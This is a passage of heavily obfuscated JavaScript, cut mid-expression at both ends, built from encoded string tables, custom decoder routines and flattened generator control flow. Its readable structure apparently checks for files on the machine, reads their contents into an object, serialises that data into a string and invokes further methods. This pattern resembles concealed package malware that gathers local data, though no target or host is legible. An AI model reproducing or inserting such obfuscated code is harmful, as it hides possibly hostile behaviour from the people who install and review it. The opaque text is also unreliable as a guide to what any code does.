)](MDoBNH[fVdZR93(kPyBiVa[0x107])])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x107])]):\"\",[fVdZR93(kPyBiVa[0x108])+kPyBiVa[0xa7]]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x109])])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x109])]):\"\",[fVdZR93(kPyBiVa[0x10a])+\"\\u0073\\u0031\"]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x10b])+kPyBiVa[0x10c]])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x10b])+kPyBiVa[0x10c]]):\"\",[fVdZR93(kPyBiVa[0x10a])+\"\\u0073\\u0032\"]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x10d])+kPyBiVa[0x10e]])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x10d])+kPyBiVa[0x10e]]):\"\",[fVdZR93(kPyBiVa[0x10f])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x110])])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x110])]):\"\",[fVdZR93(kPyBiVa[0x111])+\"\\u0064\\u0065\"]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x112])])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x112])]):\"\",[fVdZR93(kPyBiVa[0x113])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x114])+kPyBiVa[0x30e]])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x115])]):\"\",[fVdZR93(kPyBiVa[0x116])]:jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](MDoBNH[fVdZR93(kPyBiVa[0x117])])?jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0x103])](MDoBNH[fVdZR93(kPyBiVa[0x117])]):\"\",[fVdZR93(kPyBiVa[0x118])]:jpCVBUx(fVdZR93(kPyBiVa[0x119]))[fVdZR93(kPyBiVa[0x11a])+fVdZR93(kPyBiVa[0x11b])]},AIdjLvO[-kPyBiVa[0x28]]={[fVdZR93(kPyBiVa[0xf7])]:jpCVBUx(fVdZR93(kPyBiVa[0xf8])+kPyBiVa[0xa7])[fVdZR93(kPyBiVa[0xf9])+kPyBiVa[0x11c]][fVdZR93(kPyBiVa[0xfa])],[fVdZR93(kPyBiVa[0x11d])+fVdZR93(kPyBiVa[0x11e])]:AIdjLvO[kPyBiVa[0xb9]]});if(jpCVBUx(fVdZR93(kPyBiVa[0xfc]))[fVdZR93(kPyBiVa[0xfd])+kPyBiVa[0xc8]](fVdZR93(kPyBiVa[0x11f])+fVdZR93(kPyBiVa[0x120])+fVdZR93(kPyBiVa[0x121]))!==kPyBiVa[0xad]){qHpt6u(eRSq9EX);function eRSq9EX(...AIdjLvO){var TDTTYx,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h,HVbGYy={W6nPIc:{}}){while(fVdZR93+eRSq9EX+MVc_2h!==0xf6)with(HVbGYy.h5KukMl||HVbGYy)switch(fVdZR93+eRSq9EX+MVc_2h){case-0xc5:HVbGYy.W6nPIc.XXnKXOm=-0xce;return TDTTYx=!0x0,MASpgq4(AIdjLvO[-kPyBiVa[0xa1]]);case 0xb0:j9NLqDY(HVbGYy.W6nPIc.XXnKXOm=0x53,AIdjLvO[kPyBiVa[fVdZR93+0xf8]]=kPyBiVa[eRSq9EX+0xc2],AIdjLvO[kPyBiVa[0x8f]]=\"\\x77\\x66\\x2a\\x6d\\x43\\x6f\\x58\\x5e\\x62\\x76\\x42\\x4e\\x57\\x34\\x6e\\x35\\x44\\x21\\x60\\x2f\\x51\\x55\\x37\\x33\\x32\\x78\\x56\\x50\\x70\\x64\\x52\\x38\\x25\\x7d\\x29\\x61\\x41\\x6c\\x3d\\x5d\\x71\\x7e\\x7b\\x54\\x45\\x63\\x68\\x72\\x53\\x5b\\x3e\\x5f\\x4f\\x6b\\x49\\x3a\\x2b\\x73\\x4c\\x65\\x36\\x74\\x7a\\x24\\x48\\x79\\x75\\x2c\\x39\\x31\\x67\\x22\\x3f\\x23\\x4a\\x5a\\x69\\x2e\\x46\\x6a\\x59\\x7c\\x28\\x26\\x47\\x30\\x4b\\x3c\\x4d\\x3b\\x40\",AIdjLvO[kPyBiVa[eRSq9EX+0xbf]]=\"\"+(AIdjLvO[kPyBiVa[eRSq9EX+0xc0]]||\"\"),AIdjLvO[kPyBiVa[0x34]]=AIdjLvO[kPyBiVa[0x1]].length,AIdjLvO[-kPyBiVa[0xa1]]=[],AIdjLvO[kPyBiVa[0x14]]=kPyBiVa[eRSq9EX+0xc0],HVbGYy.h5KukMl=HVbGYy.W6nPIc,fVdZR93+=0x4c,eRSq9EX+=0x22,MVc_2h+=-0x20d);break;default:j9NLqDY(AIdjLvO[kPyBiVa[eRSq9EX+0xb1]]=kPyBiVa[eRSq9EX+0x9e],AIdjLvO[kPyBiVa[0x13]]=-kPyBiVa[fVdZR93+0xb0],HVbGYy.h5KukMl=HVbGYy.W6nPIc,fVdZR93+=0x106,eRSq9EX+=0x13);break;case 0x2a:for(AIdjLvO[kPyBiVa[0x9a]]=kPyBiVa[eRSq9EX+0x8b];AIdjLvO[kPyBiVa[0x9a]]<AIdjLvO[kPyBiVa[0x34]];AIdjLvO[kPyBiVa[fVdZR93+0x40]]++){AIdjLvO[-kPyBiVa[eRSq9EX+0x103]]=AIdjLvO[kPyBiVa[0x8f]].indexOf(AIdjLvO[kPyBiVa[0x1]][AIdjLvO[kPyBiVa[0x9a]]]);if(AIdjLvO[-kPyBiVa[fVdZR93+0x20]]===-kPyBiVa[0x4])continue;if(AIdjLvO[kPyBiVa[0x13]]<kPyBiVa[fVdZR93+-0x58]){AIdjLvO[kPyBiVa[0x13]]=AIdjLvO[-kPyBiVa[fVdZR93+0x20]]}else{j9NLqDY(AIdjLvO[kPyBiVa[0x13]]+=AIdjLvO[-kPyBiVa[fVdZR93+0x20]]*kPyBiVa[0x1b],AIdjLvO[kPyBiVa[0x14]]|=AIdjLvO[kPyBiVa[eRSq9EX+0x9c]]<<AIdjLvO[kPyBiVa[0x15]],AIdjLvO[kPyBiVa[eRSq9EX+0x9e]]+=(AIdjLvO[kPyBiVa[eRSq9EX+0x9c]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[eRSq9EX+0xa0]:kPyBiVa[0x18]);do{j9NLqDY(AIdjLvO[-kPyBiVa[0xa1]].push(AIdjLvO[kPyBiVa[fVdZR93+-0x46]]&kPyBiVa[0x16]),AIdjLvO[kPyBiVa[fVdZR93+-0x46]]>>=kPyBiVa[0xb],AIdjLvO[kPyBiVa[fVdZR93+-0x45]]-=kPyBiVa[0xb])}while(AIdjLvO[kPyBiVa[fVdZR93+-0x45]]>kPyBiVa[0x13]);AIdjLvO[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(AIdjLvO[kPyBiVa[0x13]]>-kPyBiVa[0x4]){j9NLqDY(HVbGYy.h5KukMl=HVbGYy.W6nPIc,fVdZR93+=0x99,eRSq9EX+=-0xb1);break}else{j9NLqDY(HVbGYy.h5KukMl=HVbGYy.W6nPIc,fVdZR93+=-0x45,eRSq9EX+=0x4a,MVc_2h+=-0x120);break}case 0xc0:case 0x40:case 0x12:j9NLqDY(AIdjLvO[-kPyBiVa[0xa1]].push((AIdjLvO[kPyBiVa[0x14]]|AIdjLvO[kPyBiVa[fVdZR93+-0xe0]]<<AIdjLvO[kPyBiVa[0x15]])&kPyBiVa[fVdZR93+-0xdd]),HVbGYy.h5KukMl=HVbGYy.W6nPIc,fVdZR93+=-0xde,eRSq9EX+=0xfb,MVc_2h+=-0x120);break;case-0x2b:case HVbGYy.W6nPIc.XXnKXOm+-0x144:return TDTTYx=!0x0,MASpgq4(AIdjLvO[-kPyBiVa[0xa1]]);case HVbGYy.W6nPIc.XXnKXOm+0x86:case MVc_2h- -0xe3:case-0x48:j9NLqDY(HVbGYy.h5KukMl=HVbGYy.W6nPIc,fVdZR93+=-0x3f,eRSq9EX+=-0xce);break}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=eRSq9EX(-0xf8,-0xbe,0x266).next().value);if(TDTTYx){return fVdZR93}}function MVc_2h(AIdjLvO){if(typeof K41Yrt[AIdjLvO]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[AIdjLvO]=eRSq9EX(fZx47_K[AIdjLvO])}return K41Yrt[AIdjLvO]}const HVbGYy=MDoBNH[MVc_2h(kPyBiVa[0x122])](AIdjLvO[-kPyBiVa[0x28]]);j9NLqDY(jpCVBUx(MVc_2h(kPyBiVa[0x123]))[MVc_2h(kPyBiVa[0x124])+kPyBiVa[0xc8]](MVc_2h(kPyBiVa[0x125])+MVc_2h(kPyBiVa[0x126])+MVc_2h(kPyBiVa[0x127]),kPyBiVa[0xad]),jpCVBUx(MVc_2h(kPyBiVa[0x128])+kPyBiVa[0xa7])[MVc_2h(kPyBiVa[0x129])][MVc_2h(kPyBiVa[0x12a])]=MVc_2h(kPyBiVa[0x12b])+MVc_2h(kPyBiVa[0x12c])+MVc_2h(kPyBiVa[0x12d])+kPyBiVa[0x12e]+HVbGYy)}else{qHpt6u(xqNB1Z);function ndufEmb(AIdjLvO){var TDTTYx,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h,HVbGYy={LaoYv4:{}}){while(fVdZR93+eRSq9EX+MVc_2h!==-0xf8)with(HVbGYy.gvIRcO||HVbGYy)switch(fVdZR93+eRSq9EX+MVc_2h){case eRSq9EX-0x1b7:j9NLqDY([HVbGYy.LaoYv4.ZHjtS_K,HVbGYy.LaoYv4.q0sd9P]=[-0x36,-0x9a],LaoYv4.uPaBqg1=\"\\x3a\\x65\\x64\\x41\\x44\\x6f\\x66\\x6c\\x46\\x74\\x4f\\x6a\\x4b\\x57\\x55\\x43\\x6e\\x4d\\x6b\\x61\\x63\\x56\\x50\\x78\\x48\\x26\\x4e\\x72\\x45\\x58\\x75\\x76\\x42\\x24\\x2f\\x71\\x2e\\x4c\\x38\\x5e\\x40\\x3e\\x36\\x33\\x5d\\x6d\\x47\\x31\\x4a\\x3b\\x59\\x54\\x7d\\x67\\x2a\\x68\\x52\\x53\\x70\\x29\\x34\\x2b\\x5a\\x62\\x35\\x23\\x49\\x69\\x60\\x73\\x21\\x25\\x51\\x3d\\x5b\\x77\\x7e\\x79\\x22\\x5f\\x3f\\x7c\\x28\\x39\\x3c\\x7b\\x37\\x7a\\x2c\\x32\\x30\",LaoYv4.ihHSYI=\"\"+(AIdjLvO||\"\"),HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=0x14e,eRSq9EX+=0x69,MVc_2h+=0x4);break;case-0xd6:case-0x4c:case 0xc:j9NLqDY(HVbGYy.LaoYv4.axP6Kq=kPyBiVa[fVdZR93+-0x1e],HVbGYy.LaoYv4.BUpmotv=-kPyBiVa[eRSq9EX+-0x64],HVbGYy.gvIRcO=HVbGYy.LaoYv4,MVc_2h+=0x79);break;case 0xd3:case 0xf5:case 0x3d:case-0x57:case 0x2d:j9NLqDY([HVbGYy.LaoYv4.ZHjtS_K,HVbGYy.LaoYv4.q0sd9P]=[0x83,0x7f],QR81jfv.push((vSPkS4|BUpmotv<<axP6Kq)&kPyBiVa[fVdZR93+-0xc7]),HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=-0x1bb,eRSq9EX+=-0x17,MVc_2h+=0x1d0);break;case HVbGYy.LaoYv4.q0sd9P+0x41:return TDTTYx=!0x0,MASpgq4(QR81jfv);default:j9NLqDY(HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=-0x194,eRSq9EX+=0x1d6,MVc_2h+=0x126);break;case MVc_2h!=-0x15e&&MVc_2h- -0x88:for(HVbGYy.LaoYv4.vkXn5JZ=kPyBiVa[0x2];vkXn5JZ<mVvDHuB;vkXn5JZ++){HVbGYy.LaoYv4.mdgVHU=uPaBqg1.indexOf(ihHSYI[vkXn5JZ]);if(mdgVHU===-kPyBiVa[eRSq9EX+-0x64])continue;if(BUpmotv<kPyBiVa[0x2]){BUpmotv=mdgVHU}else{j9NLqDY(BUpmotv+=mdgVHU*kPyBiVa[eRSq9EX+-0x4d],vSPkS4|=BUpmotv<<axP6Kq,axP6Kq+=(BUpmotv&kPyBiVa[fVdZR93+0x10])>kPyBiVa[0x1a]?kPyBiVa[eRSq9EX+-0x51]:kPyBiVa[eRSq9EX+-0x50]);do{j9NLqDY(QR81jfv.push(vSPkS4&kPyBiVa[0x16]),vSPkS4>>=kPyBiVa[eRSq9EX+-0x5d],axP6Kq-=kPyBiVa[fVdZR93+-0x15])}while(axP6Kq>kPyBiVa[0x13]);BUpmotv=-kPyBiVa[eRSq9EX+-0x64]}}if(BUpmotv>-kPyBiVa[fVdZR93+-0x1c]){j9NLqDY(HVbGYy.gvIRcO=HVbGYy.LaoYv4,eRSq9EX+=-0xde,MVc_2h+=0x1f2);break}else{j9NLqDY(HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=-0xfe,eRSq9EX+=-0xa0,MVc_2h+=0x1a2);break}case HVbGYy.LaoYv4.ZHjtS_K+0xed:case 0xd4:case 0x64:j9NLqDY(QR81jfv.push((vSPkS4|BUpmotv<<axP6Kq)&kPyBiVa[0x16]),HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=-0xfe,eRSq9EX+=0x3e,MVc_2h+=-0x50);break;case fVdZR93- -0x169:j9NLqDY(HVbGYy.LaoYv4.mVvDHuB=ihHSYI.length,HVbGYy.LaoYv4.QR81jfv=[],HVbGYy.LaoYv4.vSPkS4=kPyBiVa[0x2],HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=0xb3,eRSq9EX+=-0xd3,MVc_2h+=-0x18c);break;case 0x75:j9NLqDY(HVbGYy.gvIRcO=HVbGYy.LaoYv4,fVdZR93+=-0x5f,eRSq9EX+=0x103,MVc_2h+=-0x176);break}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=eRSq9EX(-0x1e1,0xd2,0x2a).next().value);if(TDTTYx){return fVdZR93}}function xqNB1Z(...AIdjLvO){var TDTTYx,fVdZR93;function*eRSq9EX(fVdZR93,eRSq9EX,MVc_2h,HVbGYy={Y4b8CW:{}}){while(fVdZR93+eRSq9EX+MVc_2h!==0xf5)with(HVbGYy.OD_qnU||HVbGYy)switch(fVdZR93+eRSq9EX+MVc_2h){case HVbGYy.Y4b8CW.RShA5Y+0x80:default:case 0xba:j9NLqDY([HVbGYy.Y4b8CW.RShA5Y,HVbGYy.Y4b8CW.eYB7Zb]=[-0x74,-0x96],HVbGYy.OD_qnU=HVbGYy.lbML4zC,fVdZR93+=-0x12d,eRSq9EX+=-0x10,MVc_2h+=0x126);break;case 0xd:case MVc_2h-0x10b:j9NLqDY([HVbGYy.Y4b8CW.RShA5Y,HVbGYy.Y4b8CW.eYB7Zb]=[-0x7b,-0x99],AIdjLvO[kPyBiVa[eRSq9EX+-0xdf]]=kPyBiVa[eRSq9EX+-0xdb]);if(typeof K41Yrt[AIdjLvO[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.OD_qnU=HVbGYy.Y4b8CW,fVdZR93+=0x29e,eRSq9EX+=-0x12a,MVc_2h+=-0xb8);break}else{j9NLqDY(HVbGYy.OD_qnU=HVbGYy.Y4b8CW,fVdZR93+=0x19b,eRSq9EX+=-0x12a,MVc_2h+=-0xb8);break}case eRSq9EX-0x80:j9NLqDY([HVbGYy.Y4b8CW.RShA5Y,HVbGYy.Y4b8CW.eYB7Zb]=[-0xb9,-0x8f],HVbGYy.OD_qnU=HVbGYy.op4FAbD,fVdZR93+=-0x1aa,eRSq9EX+=0xdd,MVc_2h+=0x139);break;case MVc_2h-0x9:case-0x43:j9NLqDY(HVbGYy.OD_qnU=HVbGYy.VNEcfwx,fVdZR93+=-0x1df,eRSq9EX+=0xdd,MVc_2h+=0x139);break;case 0xaa:case-0x2:return TDTTYx=!0x0,K41Yrt[AIdjLvO[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[AIdjLvO[kPyBiVa[0x2]]]);case-0x45:case fVdZR93- -0x29:case-0x59:return TDTTYx=!0x0,K41Yrt[AIdjLvO[kPyBiVa[0x2]]];case-0x41:case-0xb2:j9NLqDY(HVbGYy.OD_qnU=HVbGYy.Y4b8CW,fVdZR93+=-0x136,eRSq9EX+=-0x4d,MVc_2h+=0x16b);break}}j9NLqDY(TDTTYx=void 0x0,fVdZR93=eRSq9EX(-0x1ea,0xdf,0xf9).next().value);if(TDTTYx){return fVdZR93}}j9NLqDY(xC0woGO[fVdZR93(kPyBiVa[0x12f])+fVdZR93(kPyBiVa[0x130])+xqNB1Z(kPyBiVa[0x131])](xqNB1Z(kPyBiVa[0x132])+kPyBiVa[0x133]),xC0woGO[xqNB1Z(kPyBiVa[0x134])]())}});case eRSq9EX.o3hrMSl.zu_G2A+0x190:return K41Yrt[ZSYjiOj[kPyBiVa[0x2]]];case 0x3:case eRSq9EX.o3hrMSl.oO8vplD+0x48:return K41Yrt[ZSYjiOj[kPyBiVa[0x2]]]=(0x1,eRSq9EX.o3hrMSl.T166KUd)(fZx47_K[ZSYjiOj[kPyBiVa[0x2]]]);case eRSq9EX.o3hrMSl.gwoiSyA+0x53:j9NLqDY([eRSq9EX.o3hrMSl.oO8vplD,eRSq9EX.o3hrMSl.zu_G2A,eRSq9EX.o3hrMSl.gwoiSyA]=[0xa0,-0x2e,0xb2],eRSq9EX.QMD2Kh=eRSq9EX.YiVgna,AIdjLvO+=0x6,TDTTYx+=-0x27,fVdZR93+=0xfa);break;case eRSq9EX.o3hrMSl.zu_G2A+0x84:case-0x1f:j9NLqDY([eRSq9EX.o3hrMSl.oO8vplD,eRSq9EX.o3hrMSl.zu_G2A,eRSq9EX.o3hrMSl.gwoiSyA]=[-0xf2,0x69,-0x78],eRSq9EX.QMD2Kh=eRSq9EX.NyurkE,AIdjLvO+=-0x164,TDTTYx+=0x3d4,fVdZR93+=-0x164);break;default:case AIdjLvO- -0x6f:j9NLqDY([eRSq9EX.o3hrMSl.oO8vplD,eRSq9EX.o3hrMSl.zu_G2A,eRSq9EX.o3hrMSl.gwoiSyA]=[-0xea,-0x9f,-0x57],o3hrMSl.riIKvS=function(...AIdjLvO){return HVbGYy(-0x2d,-0x2e,0x130,{o3hrMSl:eRSq9EX.o3hrMSl,NyurkE:{}},AIdjLvO).next().value},o3hrMSl.T166KUd=function(...AIdjLvO){return HVbGYy(0xd8,-0x6e,-0x5,{o3hrMSl:eRSq9EX.o3hrMSl,kGj4nAL:{}},AIdjLvO).next().value},qHpt6u(o3hrMSl.riIKvS),eRSq9EX.QMD2Kh=eRSq9EX.o3hrMSl,AIdjLvO+=-0x11c,TDTTYx+=-0xd0,fVdZR93+=0x4);break;case eRSq9EX.o3hrMSl.zu_G2A+0x134:case-0x2b:case 0x87:return;case eRSq9EX.o3hrMSl.zu_G2A+0x174:j9NLqDY([...NyurkE.ZSYjiOj]=MVc_2h,NyurkE.ZSYjiOj[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[NyurkE.ZSYjiOj[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(eRSq9EX.QMD2Kh=eRSq9EX.NyurkE,AIdjLvO+=-0x280,TDTTYx+=0x109);break}else{j9NLqDY(eRSq9EX.QMD2Kh=eRSq9EX.NyurkE,AIdjLvO+=-0x280,TDTTYx+=0x45e,fVdZR93+=-0x1c2);break}}}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=HVbGYy(0x8a,0xe,0x61).next().value);if(ndufEmb){return AIdjLvO}},[eRSq9EX(kPyBiVa[0x135])]:function(...HVbGYy){qHpt6u(AIdjLvO);function ndufEmb(HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,TDTTYx,fVdZR93,MVc_2h={hvKCE3:{}}){while(AIdjLvO+TDTTYx+fVdZR93!==0xc6)with(MVc_2h.soA3irN||MVc_2h)switch(AIdjLvO+TDTTYx+fVdZR93){case AIdjLvO- -0x62:case-0xc4:j9NLqDY([MVc_2h.hvKCE3.KXaNYsa,MVc_2h.hvKCE3.NdDlMu]=[0x9f,0xd0],hvKCE3.znXiR6a=\"\\u0033\\u0047\\u0044\\u004f\\u0057\\u0063\\u0049\\u0052\\u004c\\u006c\\u0061\\u006f\\u0072\\u004d\\u0073\\u0028\\u0075\\u0068\\u007c\\u004a\\u0078\\u0070\\u005a\\u0039\\u006b\\u007a\\u0038\\u002a\\u0051\\u0048\\u0060\\u0032\\u0076\\u005d\\u003c\\u0037\\u003b\\u0062\\u007d\\u0077\\u005b\\u005e\\u002b\\u0059\\u002c\\u004b\\u0053\\u0065\\u002e\\u0029\\u0041\\u006e\\u002f\\u0030\\u0042\\u0036\\u007b\\u003f\\u006a\\u007e\\u0023\\u0046\\u0035\\u0043\\u0071\\u0025\\u0064\\u0056\\u0055\\u0034\\u0069\\u0040\\u0021\\u003a\\u0045\\u0054\\u0050\\u0031\\u003e\\u004e\\u0058\\u0066\\u0026\\u0079\\u0024\\u0067\\u005f\\u0022\\u003d\\u0074\\u006d\",hvKCE3.SMV8B0=\"\"+(HVbGYy||\"\"),MVc_2h.soA3irN=MVc_2h.hvKCE3,AIdjLvO+=-0x59,TDTTYx+=-0xf3,fVdZR93+=0x12e);break;case TDTTYx-0x10:case-0xeb:j9NLqDY(MVc_2h.soA3irN=MVc_2h.hvKCE3,AIdjLvO+=0xd4,TDTTYx+=-0x5c,fVdZR93+=-0x184);break;case MVc_2h.hvKCE3.NdDlMu+-0x57:case 0xb8:case-0x5d:default:j9NLqDY(MVc_2h.soA3irN=MVc_2h.hvKCE3,TDTTYx+=0x101,fVdZR93+=-0x59);break;case AIdjLvO- -0x9d:j9NLqDY(MVc_2h.hvKCE3.bTNr6UL=SMV8B0.length,MVc_2h.hvKCE3.TzYeTqC=[],MVc_2h.hvKCE3.j4zvS4=kPyBiVa[AIdjLvO+-0x1d],MVc_2h.hvKCE3.f0riJZy=kPyBiVa[0x2],MVc_2h.soA3irN=MVc_2h.hvKCE3,fVdZR93+=-0x13f);break;case-0x1:case MVc_2h.hvKCE3.NdDlMu+-0x153:MVc_2h.hvKCE3.cRKHmUm=-kPyBiVa[TDTTYx+-0x39];for(MVc_2h.hvKCE3.yx5JWe=kPyBiVa[TDTTYx+-(TDTTYx+-0x2)];yx5JWe<bTNr6UL;yx5JWe++){MVc_2h.hvKCE3.E2ADBIz=znXiR6a.indexOf(SMV8B0[yx5JWe]);if(E2ADBIz===-kPyBiVa[0x4])continue;if(cRKHmUm<kPyBiVa[TDTTYx+-0x3b]){cRKHmUm=E2ADBIz}else{j9NLqDY(cRKHmUm+=E2ADBIz*kPyBiVa[AIdjLvO+-0x4],j4zvS4|=cRKHmUm<<f0riJZy,f0riJZy+=(cRKHmUm&kPyBiVa[0x30])>kPyBiVa[TDTTYx+-0x23]?kPyBiVa[0x17]:kPyBiVa[AIdjLvO+-0x7]);do{j9NLqDY(TzYeTqC.push(j4zvS4&kPyBiVa[0x16]),j4zvS4>>=kPyBiVa[0xb],f0riJZy-=kPyBiVa[TDTTYx+-0x32])}while(f0riJZy>kPyBiVa[AIdjLvO+-0xc]);cRKHmUm=-kPyBiVa[0x4]}}if(cRKHmUm>-kPyBiVa[AIdjLvO+-0x1b]){j9NLqDY(MVc_2h.soA3irN=MVc_2h.hvKCE3,AIdjLvO+=-0xc9,TDTTYx+=0x8c,fVdZR93+=0x12e);break}else{j9NLqDY(MVc_2h.soA3irN=MVc_2h.hvKCE3,AIdjLvO+=-0xe5,TDTTYx+=0x8c,fVdZR93+=0x82);break}case 0x6e:j9NLqDY(TzYeTqC.push((j4zvS4|cRKHmUm<<f0riJZy)&kPyBiVa[0x16]),MVc_2h.soA3irN=MVc_2h.hvKCE3,AIdjLvO+=-0x1c,fVdZR93+=-0xac);break;case-0x5a:return ndufEmb=!0x0,MASpgq4(TzYeTqC);case TDTTYx-0x110:j9NLqDY([MVc_2h.hvKCE3.KXaNYsa,MVc_2h.hvKCE3.NdDlMu]=[-0x41,0x5f],MVc_2h.soA3irN=MVc_2h.hvKCE3,AIdjLvO+=0x2b,TDTTYx+=-0x128,fVdZR93+=0xd5);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x78,0x130,-0xce).next().value);if(ndufEmb){return AIdjLvO}}function AIdjLvO(...HVbGYy){HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4];if(typeof K41Yrt[HVbGYy[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[0x2]]])}return K41Yrt[HVbGYy[kPyBiVa[0x2]]]}j9NLqDY([[],HVbGYy[-kPyBiVa[0x136]]]=vf5inR,HVbGYy[-kPyBiVa[0x136]][eRSq9EX(kPyBiVa[0x137])](xqNB1Z),HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x138])]=jpCVBUx(AIdjLvO(kPyBiVa[0x139])+kPyBiVa[0xe7])[AIdjLvO(kPyBiVa[0x13a])+AIdjLvO(kPyBiVa[0x13b])+kPyBiVa[0x13c]](AIdjLvO(kPyBiVa[0x13d])));if(HVbGYy[-kPyBiVa[0x136]][AIdjLvO(kPyBiVa[0x13e])]){qHpt6u(TDTTYx);function TDTTYx(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[-kPyBiVa[0x93]]=\"\\u0056\\u004b\\u0051\\u0067\\u006c\\u0068\\u005a\\u005e\\u0040\\u0044\\u0059\\u007b\\u004c\\u0030\\u004e\\u0076\\u003b\\u0050\\u003c\\u0021\\u0069\\u0074\\u003f\\u002e\\u0062\\u005f\\u0052\\u0026\\u002b\\u0035\\u006a\\u002f\\u003e\\u0045\\u0023\\u0075\\u0065\\u007a\\u0079\\u0072\\u0066\\u0046\\u0049\\u004f\\u0061\\u007d\\u0031\\u0070\\u0024\\u0038\\u002c\\u006b\\u0034\\u0043\\u0022\\u0036\\u0073\\u0042\\u0057\\u007c\\u0048\\u0053\\u0078\\u004d\\u0037\\u0039\\u0063\\u0071\\u006e\\u0058\\u0041\\u005d\\u0055\\u0025\\u003d\\u006f\\u0047\\u0060\\u002a\\u0077\\u0054\\u006d\\u004a\\u0033\\u0029\\u0032\\u0028\\u003a\\u005b\\u007e\\u0064\",HVbGYy[kPyBiVa[0x13f]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[-kPyBiVa[0x27]]=HVbGYy[kPyBiVa[0x13f]].length,HVbGYy[kPyBiVa[0x1e]]=[],HVbGYy[kPyBiVa[0x14]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x15]]=kPyBiVa[0x2],HVbGYy[-kPyBiVa[0x1d]]=-kPyBiVa[0x4]);for(HVbGYy[kPyBiVa[0xb]]=kPyBiVa[0x2];HVbGYy[kPyBiVa[0xb]]<HVbGYy[-kPyBiVa[0x27]];HVbGYy[kPyBiVa[0xb]]++){HVbGYy[kPyBiVa[0x140]]=HVbGYy[-kPyBiVa[0x93]].indexOf(HVbGYy[kPyBiVa[0x13f]][HVbGYy[kPyBiVa[0xb]]]);if(HVbGYy[kPyBiVa[0x140]]===-kPyBiVa[0x4])continue;if(HVbGYy[-kPyBiVa[0x1d]]<kPyBiVa[0x2]){HVbGYy[-kPyBiVa[0x1d]]=HVbGYy[kPyBiVa[0x140]]}else{j9NLqDY(HVbGYy[-kPyBiVa[0x1d]]+=HVbGYy[kPyBiVa[0x140]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x14]]|=HVbGYy[-kPyBiVa[0x1d]]<<HVbGYy[kPyBiVa[0x15]],HVbGYy[kPyBiVa[0x15]]+=(HVbGYy[-kPyBiVa[0x1d]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa